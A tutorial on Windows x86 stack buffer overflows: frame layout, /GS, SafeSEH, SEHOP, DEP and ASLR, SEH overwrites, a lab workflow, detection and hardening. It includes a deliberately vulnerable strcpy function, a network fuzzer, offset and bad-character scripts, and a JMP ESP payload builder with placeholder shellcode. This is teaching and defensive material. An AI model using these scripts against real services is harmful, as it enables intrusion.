Classic Stack Buffer Overflow: Smashing the Stack on Windows
Objective: Understand how a classic stack-based buffer overflow corrupts a Windows x86 call frame, hijacks the saved
EIP, and redirects execution through aJMP ESPtrampoline — and how/GS, SafeSEH, SEHOP, DEP, and ASLR defeat or complicate it, so you can detect and defend against this vulnerability class in authorized lab work.
1. Windows Memory Layout Primer
Every Windows process runs inside a private virtual address space. On x86 (32-bit), that space spans 0x00000000–0x7FFFFFFF for user mode. The stack grows downward (high to low addresses) and stores function call frames; the heap grows upward and serves dynamic allocations.
The CPU tracks two stack-relevant registers and one execution register:
ESP— stack pointer, the current top of stack.EBP— base/frame pointer, anchors the current frame.EIP— instruction pointer, the address of the next instruction. This is the attacker’s target.
A CALL instruction pushes the return address (the next EIP) onto the stack and jumps to the target. The matching RET pops that saved address back into EIP. If an attacker overwrites the saved return address on the stack, RET transfers control wherever they choose.
x86 is little-endian: the address 0x625011AF is written in the payload as the byte sequence \xAF\x11\x50\x62. This byte ordering matters for every address you place into an exploit buffer.

2. Anatomy of a Stack Frame
A standard cdecl/stdcall function frame is built by the prologue and torn down by the epilogue. Laid out high → low address:
| Stack Slot | Description |
|---|---|
| Function arguments | Pushed by caller before CALL |
Saved EIP (return address) | Pushed implicitly by the CALL instruction |
Saved EBP | Pushed by callee prologue (PUSH EBP) |
/GS stack cookie (if present) | Inserted between locals and saved EBP/EIP |
| Local variables / buffers | Allocated by SUB ESP, N |
← ESP (stack top) | Grows downward |
The prologue and epilogue, with the /GS cookie check shown, look like this:
; --- Prologue ---
push    ebp                 ; save caller frame pointer
mov     ebp, esp            ; establish new frame
sub     esp, 0x40           ; allocate 64 bytes of locals
mov     eax, [__security_cookie]
xor     eax, ebp            ; cookie ^= EBP (frame-tied canary)
mov     [ebp-4], eax        ; store cookie above locals

; --- Epilogue ---
mov     ecx, [ebp-4]
xor     ecx, ebp
call    __security_check_cookie  ; compare vs master; abort on mismatch
mov     esp, ebp
pop     ebp                 ; restore caller frame pointer
ret                         ; pop saved EIP into instruction pointer
Reading this frame live in WinDbg or x64dbg — inspecting ESP, EBP, and the bytes between locals and the saved return address — is the first skill of exploit development.
3. The Overflow: Why Bounds Checks Matter
The root cause is always the same: a copy operation that writes more bytes into a fixed-size stack buffer than the buffer holds. The classic offenders are CRT functions that perform no bounds checking.
| Identifier | What it does |
|---|---|
strcpy, strcat, gets, sprintf, scanf | Unsafe CRT functions with no bounds checking — classic root causes |
memcpy(dst, src, count) | Copies count bytes regardless of dst size; dangerous when count is attacker-controlled |
Here is the canonical vulnerable pattern defenders must recognize in code review:
#include <string.h>

// DELIBERATELY VULNERABLE — lab use only.
void handle_request(char *attacker_input) {
    char buffer[64];            // fixed 64-byte stack buffer
    strcpy(buffer, attacker_input);  // no length check — overflow
}
When attacker_input exceeds 64 bytes, the copy walks past buffer, overwrites the saved EBP, then the saved EIP. Supply a long run of 0x41 ('A') and the program crashes with an access violation as the CPU tries to execute at EIP = 0x41414141. That controlled crash is proof you own the instruction pointer.
When compiled with MSVC /GS- (cookie disabled), the prologue omits the xor/store and the epilogue omits __security_check_cookie entirely — a linear overflow reaches the return address unobstructed. Diffing the /GS vs /GS- disassembly in a debugger is the clearest way to see the cookie.
4. Exploit Development Methodology on Windows
The classic workflow is a tight loop against an intentionally vulnerable target in an isolated VM:
- Fuzz to crash — send increasing-length inputs until the service faults.
- Find the offset — send a cyclic (de Bruijn) pattern, read the value in
EIPat crash, compute the exact distance to the return address. - Confirm EIP control — overwrite with a known marker (
0x42424242) and verify. - Enumerate bad characters — find bytes the protocol mangles (
\x00,\x0a,\x0dare common). - Find a trampoline — locate
JMP ESPin a non-ASLR module. - Build the payload — padding + trampoline address + NOP sled + shellcode.
A minimal network fuzzer:
import socket, time

target = ("192.168.56.20", 9999)
size = 100
while size < 4000:
    try:
        s = socket.socket()
        s.connect(target)
        buf = b"TRUN /.:/" + b"A" * size      # protocol prefix + payload
        s.send(buf)
        s.close()
        print(f"[+] sent {size} bytes")
        size += 200
        time.sleep(1)
    except Exception:
        print(f"[!] crashed at ~{size} bytes")
        break
Offset discovery with a cyclic pattern (generated by pwntools or !mona pattern_create):
from pwn import cyclic, cyclic_find

pattern = cyclic(3000)                 # de Bruijn sequence
# ... send pattern, read EIP from the debugger at crash (e.g. 0x6f43396e) ...
offset = cyclic_find(0x6f43396e)       # exact bytes before saved EIP
print(f"[+] EIP offset = {offset}")
Bad-character enumeration sends the full byte range and diffs it against memory:
badchar_test = bytes(b for b in range(1, 256))   # skip \x00 first
# Send, then in the debugger: d esp  -> compare bytes in memory
# Any byte missing/truncated is a bad char; rebuild excluding it.
The final builder assembles the pieces. Note the placeholder shellcode — generate benign calc-popping shellcode with msfvenom in your own lab; never embed working shellcode in a tutorial:
from pwn import p32

offset    = 2003
jmp_esp   = 0x625011AF          # FF E4 in a non-ASLR module
nop_sled  = b"\x90" * 16
# shellcode = b"[MSFVENOM_OUTPUT_HERE]"  # generated in your lab, -b "\x00\x0a\x0d"
shellcode = b"\x90" * 32         # placeholder

payload = b"A" * offset + p32(jmp_esp) + nop_sled + shellcode
The key opcodes you search modules for:
| Opcode bytes | Instruction | Use |
|---|---|---|
FF E4 | JMP ESP | Classic return trampoline |
FF D4 | CALL ESP | Equivalent effect |
FF E5 | JMP EBP | When EBP points near the buffer |
EB 06 | Short JMP +6 | Next-SEH jump-over gadget |
Because ESP points at the attacker’s buffer when RET executes, returning into JMP ESP immediately pivots execution into the NOP sled and shellcode.


5. Windows Mitigations Deep-Dive
Modern Windows defaults make the naïve attack above fail. Each mitigation targets a different stage.
| Mitigation | Mechanism | Bypass vector (teaching) |
|---|---|---|
/GS (stack cookie) | Random DWORD cookie between locals and saved EBP/EIP; checked in epilogue | SEH overwrite before the cookie check; cookie leak |
| SafeSEH | PE table of valid SEH handlers; loader validates the handler before dispatch | Trampoline in a module not compiled /SAFESEH |
| SEHOP | Validates the SEH chain reaches FinalExceptionHandler at dispatch | Chain spoofing; non-opted-in modules |
DEP/NX (/NXCOMPAT) | Pages are W^X; the stack is non-executable | ROP chain (follow-on topic) |
ASLR (/DYNAMICBASE) | Randomizes image/stack/heap base | Partial overwrites, info leaks (follow-on topic) |
/GS computes a program-wide master cookie at startup via __security_init_cookie(), stored in the module’s .data section. The prologue copies it onto the stack between the locals and the saved frame pointer; the epilogue runs __security_check_cookie(), which calls __report_gsfailure() on mismatch. Microsoft shipped /GS in Visual Studio 2003 and enabled it by default in 2005. Variable reordering moves arrays and structs to the highest part of the frame so a linear overflow cannot clobber other locals before reaching the cookie.
The original /GS only protected arrays of 8+ elements with element size 1 or 2; the later GS++ expanded coverage to any array and any struct regardless of size. The critical limitation: /GS does not protect exception handler records. DEP and ASLR are not stack-specific — they do not stop the overflow or the EIP hijack; they make running shellcode far harder.
6. SEH-Based Overflow (x86)
On x86, Structured Exception Handling chains live on the stack as linked EXCEPTION_REGISTRATION_RECORD nodes:
typedef struct _EXCEPTION_REGISTRATION_RECORD {
    struct _EXCEPTION_REGISTRATION_RECORD *Next;   // next handler in chain
    PEXCEPTION_ROUTINE                     Handler; // SE handler function ptr
} EXCEPTION_REGISTRATION_RECORD, *PEXCEPTION_REGISTRATION_RECORD;
When a function uses try/except, this record sits on the stack beside the /GS cookie. If the attacker overflows far enough to overwrite both Next SEH and SE Handler, then triggers an exception before the epilogue runs __security_check_cookie(), the OS dispatches to the attacker-controlled handler — bypassing the cookie entirely.
The standard technique overwrites SE Handler with the address of a POP–POP–RET gadget inside a loaded module. At dispatch, the stack arrangement places a pointer to the Next SEH field where RET lands; POP–POP–RET unwinds two slots and returns into the attacker’s Next SEH value, which is typically a short jump (EB 06) over the handler bytes into the shellcode.
SafeSEH breaks this by validating the handler against the PE’s registered-handler table; attackers respond by sourcing the gadget from a module not built with /SAFESEH. SEHOP (default since Vista SP1) walks the chain to confirm it terminates at FinalExceptionHandler, defeating a naively overwritten chain. On 64-bit, exception data is table-based and no longer stored on the stack, so this primitive does not apply.

7. Lab Walkthrough: Exploiting an Intentionally Vulnerable Binary
Perform every step against a purpose-built target — VulnServer, brainpan, or a custom binary compiled with /GS- — inside an isolated VM with no network access to production. The two-phase approach makes the mitigations tangible:
- No-protections build: Compile with
/GS-/NXCOMPAT:NO/DYNAMICBASE:NO. Run the fuzzer (§4), crash the service, find the offset with a cyclic pattern, confirmEIPcontrol, enumerate bad chars, locateJMP ESPwithmona.py, and land in a NOP sled. /GS-only build: Recompile with/GSenabled, replay the same payload, and watch__security_check_cookiedetect the corrupted canary and terminate the process via__report_gsfailure()— the same input that worked now dies in the epilogue.
Reference debugger and mona.py commands:
0:000> g                      ; run until crash
0:000> r                      ; read registers — expect EIP = 41414141
0:000> d esp                  ; dump stack at ESP — find your buffer
0:000> !exploitable           ; triage the crash classification
0:000> bp 0x625011AF          ; break on the JMP ESP trampoline
!mona findmsp ; locate cyclic pattern, report EIP offset
!mona jmp -r esp -cpb "\x00\x0a\x0d" ; find JMP ESP excluding bad chars
!mona bytearray -cpb "\x00" ; generate byte array for badchar diffing8. Common Attacker Techniques
| Technique | Description |
|---|---|
| Linear stack smash | Overflow a buffer to overwrite saved EIP with a JMP ESP trampoline |
| SEH overwrite | Overwrite Next SEH + SE Handler, trigger an exception to bypass /GS |
| Non-SafeSEH trampoline | Source POP–POP–RET / JMP ESP gadgets from modules lacking /SAFESEH |
| Bad-char-safe encoding | Encode shellcode to avoid protocol-mangled bytes (\x00, \x0a, \x0d) |
| Egghunter / staging | Use a small first-stage to locate or download a larger payload |
Post-exploit VirtualProtect | Mark injected memory executable to evade software DEP in legacy scenarios |
In practice the attacker chains these: a SEH overwrite defeats the cookie, a non-SafeSEH gadget defeats SafeSEH, and a ROP stub built from non-ASLR module gadgets defeats DEP before transferring to shellcode.
9. Defensive Strategies & Detection
Sysmon does not emit a “buffer overflow” event. The crash surfaces through Windows Error Reporting, and the post-exploitation behavior surfaces through Sysmon.
- WER Event ID 1000 (
Application Error,Applicationlog) — logs the faulting module,ExceptionCode = 0xC0000005(access violation), faulting offset, and thread ID. A0xC0000005at a non-canonical offset in a network-facing service is high-fidelity. - WER Event ID 1001 — records the crash bucket and any captured dump.
Relevant Sysmon events for follow-on activity:
| Event ID | Name | Relevance |
|---|---|---|
1 | Process Creation | Shells/payloads spawned from a crashed service |
3 | Network Connection | Reverse-shell / C2 egress from shellcode |
7 | Image Loaded | Unexpected ws2_32.dll load by a non-network service |
8 | CreateRemoteThread | Thread injection by shellcode |
10 | Process Access | Shellcode calling OpenProcess on lsass.exe |
11 | File Created | Dropped payloads / second-stage binaries |
25 | Process Tampering | Process hollowing following the overflow |
Useful ETW providers: Microsoft-Windows-WER-Diag (crash diagnostics), Microsoft-Windows-Security-Mitigations (WDEG/Exploit Guard triggers, in /KernelMode and /UserMode channels), and Microsoft-Windows-Kernel-Process. Enable Audit Process Creation (4688) with command-line logging and Audit Process Termination (4689) to catch crash/restart loops.
A conceptual Sigma rule keying on repeated crashes of a network-facing service:
title: Repeated Application Crash on Network-Facing Service
logsource:
  product: windows
  service: application
detection:
  selection:
    EventID: 1000
    Application|contains: 'vulnservice.exe'
    ExceptionCode: '0xc0000005'
  condition: selection | count() > 3 by Application within 1m
falsepositives:
  - Legitimate software bugs
level: medium
tags:
  - attack.initial_access
  - attack.T1190
Hardening Steps
- Force WDEG / Exploit Protection on network-facing services — mandatory DEP, force-ASLR, SEHOP, heap-spray protection via
Set-ProcessMitigation. - Build with
/GS,/SAFESEH,/DYNAMICBASE,/NXCOMPATand audit your pipeline for them. - Verify SEHOP —
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\kernel\DisableExceptionChainValidation = 0. - Forward WER Event ID 1000 to the SIEM and alert on repeated crashes of one process.
- Use AddressSanitizer (
/fsanitize=address, MSVC ≥ VS 2019 16.9) in dev/test to catch OOB writes. - Rate-limit oversized inputs at the WAF/NGFW; alert on crash surges.
- Run services least-privilege so successful exploitation yields minimal access.
10. Tools for Stack Overflow Analysis
| Tool | Description | Link |
|---|---|---|
| WinDbg | Kernel/user debugger; !exploitable crash triage | microsoft.com |
| x64dbg | User-mode debugger for live frame inspection | x64dbg.com |
| mona.py | Immunity/WinDbg plugin for offsets, trampolines, bad chars | github.com |
| pwntools | Python exploit-dev framework (cyclic, p32) | pwntools.com |
| ROPgadget | Gadget discovery for DEP-bypass chains | github.com |
| Ghidra | Static disassembly / decompilation for code review | ghidra-sre.org |
| Sysmon | Endpoint telemetry for post-exploitation behavior | microsoft.com |
11. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Exploit Public-Facing Application | T1190 | WER EventID 1000 crash bursts; WAF oversized-input alerts |
| Exploitation for Privilege Escalation | T1068 | Service running as SYSTEM crashing then spawning children |
| Exploitation for Client Execution | T1203 | Client app (parser/player) crash + child process via Sysmon EventID 1 |
| Endpoint DoS: Application Exploitation | T1499.004 | Repeated crash/restart loops (4689, WER 1000) |
| Exploit Protection (mitigation) | M1050 | DEP/ASLR/SEHOP//GS enforced via WDEG telemetry |
Stack buffer overflow is a vulnerability primitive, not a standalone ATT&CK technique. T1190 and T1068 are the canonical mappings for the adversarial behavior that uses it.
Summary
- A classic stack buffer overflow overwrites the saved return address to hijack
EIPand pivot execution into attacker-controlled shellcode via aJMP ESPtrampoline. - The x86 frame places locals, an optional
/GScookie, savedEBP, and the returnEIPin a predictable order that linear overwrites exploit. /GSinserts a stack canary checked in the epilogue, but does not protect SEH records — the SEH overwrite is the canonical x86 bypass, in turn countered by SafeSEH and SEHOP.- DEP and ASLR do not stop the overflow itself; they force ROP and info-leak techniques to run shellcode.
- Detect via WER
Event ID 1000(0xC0000005) crash bursts plus Sysmon post-exploitation events, and harden with WDEG,/GS/SAFESEH/DYNAMICBASE/NXCOMPAT, SEHOP, and least privilege.
Related Tutorials
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Understanding the Stack: Frames, Prologue/Epilogue, and Stack Layout
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
- Position-Independent Code: Writing PIC Shellcode Without Hardcoded Addresses
- Writing x64 Shellcode: Differences, Shadow Space, and Register Conventions
References
- Exploitation for Privilege Escalation, Technique T1068 – Enterprise | MITRE ATT&CK
- Exploit Public-Facing Application, Technique T1190 – Enterprise | MITRE ATT&CK
- /GS (Buffer Security Check) | Microsoft Learn
- Visual C++ Support for Stack-Based Buffer Protection | Microsoft Learn (MSDN Magazine)
- Security Briefs: Protecting Your Code with Visual C++ Defenses | Microsoft Learn
- Security Features in Microsoft Visual C++ | Microsoft C++ Team Blog